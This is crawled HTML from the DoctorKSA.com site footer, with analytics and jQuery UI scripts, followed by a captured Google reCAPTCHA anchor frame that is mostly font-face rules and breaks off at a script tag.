			<li><a href="http://www.facebook.com/doctorksa.officer" target="_blank"><img src="https://www.doctorksa.com/img/facebook.png"></a></li>
			<li><a href="http://www.x.com/doctorksa" target="_blank"><img src="https://www.doctorksa.com/img/twitterX.png"></a></li>
			<li><a href="https://www.linkedin.com/company/doctorksa/notifications?goback=&trk=hb_ntf_AGGREGATED_COMPANY" target="_blank"><img src="https://www.doctorksa.com/img/linkedin.png"></a></li>
			
			<!--<li><a href="http://www.instagram.com/doctorksa" target="_blank"><img style="max-width:10%" src="https://www.doctorksa.com/img/i_instagram.png"></a></li>-->
			<!--<li><a href="https://www.telegram.com/" target="_blank"><img  style="max-width:10%"  src="https://www.doctorksa.com/img/itelegram.png"></a></li>-->
			
				<li><a href="https://www.instagram.com/doctorksa_medical" target="_blank"><img  src="https://www.doctorksa.com/img/instagram.png"></a></li>
			<li><a href="https://t.me/+V87e5LoCAlMxZmFk" target="_blank"><img src="https://www.doctorksa.com/img/telegram.png"></a></li>
			
			
		
			<!--<li><a href="https://www.pinterest.com/doctorksa0467/" target="_blank"><img src="https://www.doctorksa.com/img/icon_pinintrest.png"></a></li>-->
			<!--<li><a href="https://www.instagram.com/doctorksa_medical/" target="_blank"><img src="https://www.doctorksa.com/img/icon_instagram.png"></a></li>-->
			<!--<li><a href="https://plus.google.com/b/104936602605927078191/104936602605927078191/posts" target="_blank"><img src="https://www.doctorksa.com/img/icon_googleplus.png"></a></li>-->

		</ul>
			</div>     
		</ul>

		 <ul><li style="margin-top: 25px;">Download App</li></ul>

 <ul><li><a target="_blank" href="https://play.google.com/store/apps/details?id=com.doctorksa.doctorksaeventsapp&amp;hl=ar"><img width="inherit" height="inherit" style="margin-right:8px;" src="https://www.doctorksa.com/img/googleplay.png" class="" title=""></a> <a target="_blank" href="https://itunes.apple.com/us/app/doctorksa-events/id1116364854?mt=8"><img width="inherit" height="inherit" style="height: 45px; width: 133px;" src="https://www.doctorksa.com/img/iphone.png" class="" title=""></a>

	</li></ul>

	</div>
</div>
		</div>
</div>
</footer>

<div class="container">
<div class="copyright">
&copy; Copyright 2015-2025, all rights reserved with DoctorKSA.com
</div>
</div>
<script type="text/javascript">
function addspectof(a)
{
	var b = $("#spec_gg_aa option:selected").text();
	$("#spec_add").val(b);	
}
</script>
<script type="text/javascript">
	  var _gaq = _gaq || [];
	  _gaq.push(['_setAccount', 'UA-8669509-1']);
	  _gaq.push(['_setDomainName', 'doctorksa.com']);
	  _gaq.push(['_trackPageview']);
	
	  (function() {
		var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
		ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
		var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
	  })();
	  
		$(window).load(function() {
		
		$('.jspPane').bind('mousewheel DOMMouseScroll', function(e) {
		var scrollTo = null;

		if (e.type == 'mousewheel') {
			scrollTo = (e.originalEvent.wheelDelta * -1);
		}
		else if (e.type == 'DOMMouseScroll') {
			scrollTo = 40 * e.originalEvent.detail;
		}

		if (scrollTo) {
			e.preventDefault();
			$(this).scrollTop(scrollTo + $(this).scrollTop());
		}
		//$(this).jScrollPane({wheelSpeed: 100});
		//$(this).jScrollPane({ showArrows: true, wheelSpeed: 60 });
		//myJScrollPane.getVerticalScrollBar().setUnitIncrement(16);
		//$(this).getVerticalScrollBar().setUnitIncrement(20);
		//$(this).jScrollPane({mouseWheelSpeed: 200});
	});	
			
		});
	</script>
<!-- Footer Section End -->	  <script src="https://www.doctorksa.com/js/bootstrap.min.js"></script>
 
 
 	
	<link type="text/css" href="https://www.doctorksa.com/css/jquery.jscrollpane.css" rel="stylesheet" media="all" />
	
	<!-- latest jQuery direct from google's CDN -->
		<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.10.2/jquery.min.js"></script>
		<!-- the mousewheel plugin -->
		<script type="text/javascript" src="https://www.doctorksa.com/js/jquery.mousewheel.js"></script>
		<!-- the jScrollPane script -->
		<script type="text/javascript" src="https://www.doctorksa.com/js/jquery.jscrollpane.min.js"></script>
		<!-- scripts specific to this demo site -->
	
	
	
		<style type="text/css" id="page-css">
			/* Styles specific to this particular page */
			.scroll-pane
			{
				width: 100%;
				height: 565px;
				overflow: auto;
			}
			.horizontal-only
			{
				height: auto;
				max-height: 565px;
			}
			.jspTrack { background:#fff !important; left:-0px !important;}
			.jspVerticalBar {background:none !important;}
			.job_category ul { margin-right:-4px !important}
			
		</style>
		<script type="text/javascript" id="sourcecode">
			$(function()
			{
				//$('.scroll-pane').jScrollPane();
			});
		</script>
		
		
<!-- jQuery library (served from Google) -->
<!-- bxSlider Javascript file -->
<script src="https://www.doctorksa.com/js/jquery.bxslider.js"></script>
<!-- bxSlider CSS file -->
<link href="https://www.doctorksa.com/js/jquery.bxslider.css" rel="stylesheet" />

<script>
$('.bxslider').bxSlider({
  auto: true,
  controls:false,
  pager:false,
  autoControls: false
});
</script>
<script>
$(document).ready(function(){
	$('.button_clk a').click(function(){
		$('.button_clk .fa').toggleClass('fa-minus');
		$('table.table').slideToggle();
		$('.button_clk .fa').toggleClass('fa-plus');
	})
})
</script>
<script type="text/javascript">
jQuery(document).ready(function($){
  child_and_parent($);
});
 
function child_and_parent($) {
  $('input[type=checkbox]').click(function () {
	  
    $(this).parent().find('li input[type=checkbox]').prop('checked', $(this).is(':checked'));
   
   var sibs = false;
    $(this).closest('ul').children('li').each(function () {
        if($('input[type=checkbox]', this).is(':checked')) sibs=true;
    })
    $(this).parents('ul').prev().prop('checked', sibs);
});
}
</script>


	 
  </body>
  
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc1oRoUAAAAABjeyTf93tgiiplzxx4t6usyShwz&co=aHR0cHM6Ly93d3cuZG9jdG9ya3NhLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=e0e7ummq9l0f
body_size: 49384
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="YD7xJcFei4dZtuFplOrHBA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="YD7xJcFei4dZtuFplOrHBA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="YD7xJcFei4dZtuFplOrHBA">
